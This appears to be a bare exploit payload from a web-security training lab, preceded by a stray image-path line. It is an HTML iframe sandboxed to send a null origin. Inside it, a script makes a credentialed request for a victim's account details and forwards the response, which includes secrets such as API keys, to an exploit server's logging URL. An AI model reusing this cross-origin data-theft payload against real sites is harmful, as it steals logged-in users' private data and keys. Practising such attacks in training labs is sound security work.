 <iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0abc00770347b1f48002084200ee0096.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0aa400e00348b1e880fd079e01de0058.exploit-server.net/log?
key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>